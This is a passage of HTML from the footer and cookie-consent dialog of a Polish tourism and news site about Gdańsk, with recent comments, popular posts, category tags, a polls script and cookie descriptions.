						<a href="https://infogdansk.pl/willa-kollataja-perla-gdanskiego-wrzeszcza-wkrotce-final-jednej-z-najciekawszych-rewitalizacji-w-trojmiescie/" class="lastCommentBox">
										<div class="lastCommentContent">mieszkam w kamienicy kołłataja od razu obok i przyznaje, ze  ...</div>
										<div class="lastCommentUserThumb"><img alt='' src='https://secure.gravatar.com/avatar/0b5c0798066b147e604507775b29f95897b874e8d57b1e33880f5da6497b5881?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b5c0798066b147e604507775b29f95897b874e8d57b1e33880f5da6497b5881?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></div>
										<div class="lastCommentDate">29 października, 2025</div>
									</a><a href="https://infogdansk.pl/willa-kollataja-w-gdanskim-wrzeszczu-odbudowana-poznaj-szczegoly-wyjatkowej-rewitalizacji/" class="lastCommentBox">
										<div class="lastCommentContent">Robi wrazenie, naprawde wyjątkowe wnetrza.Nawet nie wiedzaialam ze taka piekna  ...</div>
										<div class="lastCommentUserThumb"><img alt='' src='https://secure.gravatar.com/avatar/0b5c0798066b147e604507775b29f95897b874e8d57b1e33880f5da6497b5881?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b5c0798066b147e604507775b29f95897b874e8d57b1e33880f5da6497b5881?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></div>
										<div class="lastCommentDate">15 października, 2025</div>
									</a>						</div>
					</li><!--
					--><li class="quaterCol">
						<h6 class="footerh6Header">Popularne posty</h6>
						<ul class="fullWidthPosts popularFooterPosts"><li>
							<a href="https://infogdansk.pl/orszak-trzech-kroli-w-gdansku/" class="randPost rp1">
								<div class="imgContainer">
									<div class="postOverlay"></div><img width="190" height="125" src="https://infogdansk.pl/wp-content/uploads/2022/01/orszak_trzech_kroli_tytulowe-190x125.jpg" class="attachment-miniThumb size-miniThumb wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
									<div class="randPostTitle">Orszak Trzech Króli w Gdańsku</div>
								</div>
							</a>
					</li><li>
							<a href="https://infogdansk.pl/parada-niepodleglosci-2025-w-gdansku/" class="randPost rp2">
								<div class="imgContainer">
									<div class="postOverlay"></div><img width="190" height="125" src="https://infogdansk.pl/wp-content/uploads/2022/11/parada_gdansk_tytulowe-190x125.jpg" class="attachment-miniThumb size-miniThumb wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
									<div class="randPostTitle">Parada Niepodległości 2025 w Gdańsku</div>
								</div>
							</a>
					</li><li>
							<a href="https://infogdansk.pl/orszak-trzech-kroli-w-gdyni/" class="randPost rp3">
								<div class="imgContainer">
									<div class="postOverlay"></div><img width="190" height="125" src="https://infogdansk.pl/wp-content/uploads/2025/01/orszak_gdynia-190x125.jpg" class="attachment-miniThumb size-miniThumb wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
									<div class="randPostTitle">Orszak Trzech Króli w Gdyni</div>
								</div>
							</a>
					</li></ul>					</li><!--
					--><li class="quaterCol">
						<h6 class="footerh6Header">Popularne tagi</h6>
						<a href="https://infogdansk.pl/category/news/" class="tagName">Informacje</a><a href="https://infogdansk.pl/category/places/" class="tagName">Miejsca</a><a href="https://infogdansk.pl/category/szlaki/" class="tagName">Szlaki</a><a href="https://infogdansk.pl/category/near/" class="tagName">Niedaleko</a><a href="https://infogdansk.pl/category/rooms/" class="tagName">Noclegi</a><a href="https://infogdansk.pl/category/food/" class="tagName">Restauracje</a><a href="https://infogdansk.pl/category/events/" class="tagName">Rozrywka</a><a href="https://infogdansk.pl/category/pomniki/" class="tagName">Pomniki</a><a href="https://infogdansk.pl/category/zabytki/" class="tagName">Zabytki</a><a href="https://infogdansk.pl/category/fortyfikacje/" class="tagName">Fortyfikacje</a><a href="https://infogdansk.pl/category/muzea/" class="tagName">Muzea</a><a href="https://infogdansk.pl/category/galerie/" class="tagName">Galerie</a><a href="https://infogdansk.pl/category/filmy/" class="tagName">Filmy</a><a href="https://infogdansk.pl/category/postacie/" class="tagName">Postacie</a><a href="https://infogdansk.pl/category/koscioly/" class="tagName">Kościoły</a><a href="https://infogdansk.pl/category/inne/" class="tagName">Inne</a><a href="https://infogdansk.pl/category/przyroda/" class="tagName">Przyroda</a><a href="https://infogdansk.pl/category/artykuly/" class="tagName">Artykuły</a><a href="https://infogdansk.pl/category/ksiazki/" class="tagName">Książki</a><a href="https://infogdansk.pl/category/kultura/" class="tagName">Kultura</a><a href="https://infogdansk.pl/category/imprezy/" class="tagName">Imprezy</a><a href="https://infogdansk.pl/category/wywiady/" class="tagName">Wywiady</a><a href="https://infogdansk.pl/category/legendy/" class="tagName">Legendy</a><a href="https://infogdansk.pl/category/wydarzenia/" class="tagName">Wydarzenia</a><a href="https://infogdansk.pl/category/rozmaitosci/" class="tagName">Rozmaitości</a><a href="https://infogdansk.pl/category/wystawy/" class="tagName">Wystawy</a>					</li>
				</ul>
			</div>
			
			<div class="copyrights">
				<div class="contentWidth" style="display: flex; flex-direction: row; justify-content: space-between;">
					<div>INFOGDANSK.COM &copy; 2016 All Rights Reserved. Design <a href="http://ponad.pl" class="ponad">ponad.pl</a>, powered <a href="http://onlyweb.pl" title="Aplikacje internetowe" class='onlyweb'>onlyweb.pl</a></div>
					<a href="https://wp-opieka.pl" class="logo-wpo" rel="nofollow"><img width="100" src="https://infogdansk.pl/wp-content/uploads/2024/08/Logo-stopka-kolorowe.png" alt="WP-Opieka.pl - tworzenie i wsparcie stron internetowych"></a>
				</div>
			</div>

		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/infogdansk/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "3e449df44f"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script><div class="wt-cli-cookie-bar-container" data-nosnippet="true"  data-banner-version="2.0"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px 30px 30px; border-color:rgb(51, 51, 51);" class="wt-cli-cookie-bar"><div class="cli-wrapper"><h5 role="heading" aria-level="5" tabindex="0" id="wt-cli-cookie-banner-title" style="display:block; background-color:rgba(0, 0, 0, 0); color:rgb(51, 51, 51); border-color:rgb(51, 51, 51); margin-bottom:20px;">INFORMACJA O PLIKACH COOKIES</h5><span id="wt-cli-cookie-banner"><span class="cli-bar-container cli-style-v2"><span class="cli-bar-message">W INFOGDANSK.COM korzystamy z plików cookies w celu zapewnienia Ci najlepszych doświadczeń podczas korzystania z naszej strony internetowej. Zgadzając się na wszystkie pliki cookies, pozwolisz nam na zadbanie o Twój komfort podczas przeglądania naszej strony oraz dopasowanie wyświetlania naszej oferty do Twoich potrzeb.<br />
<br />
W dowolnym momencie możesz dokonać zmiany swojego wyboru, klikając opcję Spersonalizuj. Aby dowiedzieć się więcej, zapoznaj się z naszą <a id="wt-cli-policy-link" tabindex="0" href="https://infogdansk.pl/"  style="border-color:rgb(137, 136, 136);" target="_blank"  class="wt-cli-element wt-cli-element cli-plugin-main-link"  >Polityką prywatności</a>.<br />
</span><br />
<br><span class="cli-bar-btn_container" style="padding-top:30px"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="text-decoration:none; border:none rgb(225, 10, 48);" class="wt-cli-element cli_settings_button"  >Ustawienia</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Akceptuje wszystkie</a></span></span></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Ustawienia ciasteczek</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Zamknij" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Zamknij</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Ustawienia ciasteczek</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text"></div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Pokaż więcej" data-readless-text="Pokaż mniej"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Necessary" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Zawsze włączone                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">Niezbędne pliki cookie są absolutnie niezbędne do prawidłowego działania witryny. Te pliki cookie zapewniają anonimowe podstawowe funkcje i zabezpieczenia strony internetowej.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Czas przechowywania</th><th scope="col" class="cookielawinfo-column-4">Opis</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">1 rok</td><td class="cookielawinfo-column-4">Ustawiony przez wtyczkę GDPR Cookie Consent, ten plik cookie rejestruje zgodę użytkownika na pliki cookie w kategorii „Reklama”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Ten plik cookie jest ustawiany przez wtyczkę GDPR Cookie Consent. Plik cookie służy do przechowywania zgody użytkownika na pliki cookie w kategorii „Analityka”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Plik cookie jest ustawiany przez zgodę na pliki cookie RODO w celu zapisania zgody użytkownika na pliki cookie w kategorii „Funkcjonalne”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Ten plik cookie jest ustawiany przez wtyczkę GDPR Cookie Consent. Pliki cookie służą do przechowywania zgody użytkownika na pliki cookie w kategorii „Niezbędne”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Ten plik cookie jest ustawiany przez wtyczkę GDPR Cookie Consent. Plik cookie służy do przechowywania zgody użytkownika na pliki cookie w kategorii „Wydajność”.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">1 rok</td><td class="cookielawinfo-column-4">CookieYes ustawia ten plik cookie, aby rejestrować domyślny stan przycisku odpowiedniej kategorii i status CCPA. Działa tylko w koordynacji z podstawowym plikiem cookie.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">PHPSESSID</td><td class="cookielawinfo-column-3">sesja</td><td class="cookielawinfo-column-4">Ten plik cookie jest natywny dla aplikacji PHP. Plik cookie przechowuje i identyfikuje unikalny identyfikator sesji użytkownika w celu zarządzania sesjami użytkownika w witrynie. Plik cookie jest sesyjnym plikiem cookie i zostanie usunięty po zamknięciu wszystkich okien przeglądarki.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 miesięcy</td><td class="cookielawinfo-column-4">Plik cookie jest ustawiany przez wtyczkę GDPR Cookie Consent i służy do przechowywania, czy użytkownik wyraził zgodę na użycie plików cookie. Nie przechowuje żadnych danych osobowych.
</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Funkcjonalne                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                            <div class="wt-cli-cookie-description">Funkcjonalne pliki cookie pomagają wykonywać określone funkcje, takie jak udostępnianie treści witryny na platformach społecznościowych, zbieranie informacji zwrotnych i inne funkcje stron trzecich.
</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Wydajność                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                            <div class="wt-cli-cookie-description">Wydajnościowe pliki cookie służą do zrozumienia i analizy kluczowych wskaźników wydajności witryny, co pomaga w zapewnieniu odwiedzającym lepszego doświadczenia użytkownika.
</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Analityczne i statystyczne                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                            <div class="wt-cli-cookie-description">Analityczne pliki cookie służą do zrozumienia, w jaki sposób odwiedzający wchodzą w interakcję ze stroną internetową. Te pliki cookie pomagają dostarczać informacje o wskaźnikach liczby odwiedzających, współczynniku odrzuceń, źródle ruchu itp.<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Czas przechowywania</th><th scope="col" class="cookielawinfo-column-4">Opis</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 lata</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie za pomocą osadzonych filmów z YouTube i rejestruje anonimowe dane statystyczne.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__gads</td><td class="cookielawinfo-column-3">1 rok 24 dni</td><td class="cookielawinfo-column-4">Google umieszcza ten plik cookie w domenie DoubleClick, śledzi liczbę wyświetleń reklamy przez użytkowników, mierzy sukces kampanii i oblicza jej przychody. Ten plik cookie można odczytać tylko z domeny, w której aktualnie się znajduje, i nie będzie śledzić żadnych danych podczas przeglądania innych witryn.
</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Reklamowe                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                            <div class="wt-cli-cookie-description">Reklamowe pliki cookie służą do dostarczania odwiedzającym odpowiednich reklam i kampanii marketingowych. Te pliki cookie śledzą odwiedzających w witrynach internetowych i zbierają informacje w celu wyświetlania dostosowanych reklam.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Czas przechowywania</th><th scope="col" class="cookielawinfo-column-4">Opis</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GoogleAdServingTest</td><td class="cookielawinfo-column-3">sesja</td><td class="cookielawinfo-column-4">Google ustawia ten plik cookie, aby określić, jakie reklamy zostały wyświetlone odwiedzającemu witrynę.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 rok 24 dni</td><td class="cookielawinfo-column-4">Pliki cookie Google DoubleClick IDE przechowują informacje o tym, w jaki sposób użytkownik korzysta ze strony internetowej, aby prezentować mu odpowiednie reklamy zgodnie z profilem użytkownika.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minut</td><td class="cookielawinfo-column-4">doubleclick.net ustawia ten plik cookie, aby określić, czy przeglądarka użytkownika obsługuje pliki cookie.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 miesięcy 27 dni</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby mierzyć przepustowość, określając, czy użytkownik otrzyma nowy, czy stary interfejs odtwarzacza.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">sesja</td><td class="cookielawinfo-column-4">Youtube ustawia ten plik cookie, aby śledzić wyświetlenia osadzonych filmów na stronach Youtube.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-connected-devices</td><td class="cookielawinfo-column-3">nigdy</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby przechowywać preferencje wideo użytkownika za pomocą osadzonych filmów z YouTube.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-device-id</td><td class="cookielawinfo-column-3">nigdy</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby przechowywać preferencje wideo użytkownika za pomocą osadzonych filmów z YouTube.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt.innertube::nextId</td><td class="cookielawinfo-column-3">nigdy</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby zarejestrować unikalny identyfikator do przechowywania danych o tym, jakie filmy z YouTube obejrzał użytkownik.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt.innertube::requests</td><td class="cookielawinfo-column-3">nigdy</td><td class="cookielawinfo-column-4">YouTube ustawia ten plik cookie, aby zarejestrować unikalny identyfikator do przechowywania danych o tym, jakie filmy z YouTube obejrzał użytkownik.
</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__gpi</td><td class="cookielawinfo-column-3">1 rok 24 dni</td><td class="cookielawinfo-column-4">Usługa Google Ads wykorzystuje ten plik cookie do zbierania informacji z wielu stron internetowych w celu ponownego kierowania reklam.
</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Inne                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Włączone" data-cli-disable="Wyłączone"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                            <div class="wt-cli-cookie-description">Inne nieskategoryzowane pliki cookie to te, które są analizowane i nie zostały jeszcze sklasyfikowane w kategorii.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Czas przechowywania</th><th scope="col" class="cookielawinfo-column-4">Opis</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ustat_gid</td><td class="cookielawinfo-column-3">1 rok</td><td class="cookielawinfo-column-4">Ciasteczko "ustat_gid" jest używane przez usługę Google Analytics do identyfikacji sesji użytkownika i analizowania ruchu na stronie. Służy do zbierania anonimowych informacji, takich jak liczba odwiedzających, źródło ruchu i zachowanie użytkowników na stronie. Nie zawiera żadnych danych osobowych.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__Secure-YEC</td><td class="cookielawinfo-column-3">1 rok 1 miesiąc</td><td class="cookielawinfo-column-4">Ciasteczko "__Secure-YEC" przechowuje dane potrzebne do personalizacji strony i poprawnego działania, zapewniając jednocześnie bezpieczeństwo i ochronę prywatności użytkowników.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                                                            
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Zapisz i zaakceptuj</a>
                                                                            
                               
                    
                </div>
                                    <div class="wt-cli-ckyes-footer-section">
                        <div class="wt-cli-ckyes-brand-logo">
                            Powered by GDPR Cookie Compliance                            <a target="_blank" href="https://www.webtoffee.com/product/gdpr-cookie-consent/">
                                <img src="https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/images/webtoffee-logo.svg" alt="WebToffee Logo">
                            </a>
                        </div>
                    </div>
                             </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgba(255, 255, 255, 0.97)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(225, 10, 48)","button_1_button_hover":"rgb(225, 10, 48)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"rgb(137, 136, 136)","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"rgb(225, 10, 48)","button_4_as_button":false,"button_7_button_colour":"rgb(97, 162, 41)","button_7_button_hover":"rgb(97, 162, 41)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"20px","text":"rgb(51, 51, 51)","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"INFORMACJA O PLIKACH COOKIES","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[["border-color","rgb(137, 136, 136)"]],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["text-decoration","none"],["border","none rgb(225, 10, 48)"]],"button_5_style":{"0":["float","right"],"1":["text-decoration","none"],"2":["color","#333"],"3":["background-color","rgba(0, 0, 0, 0)"],"6":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 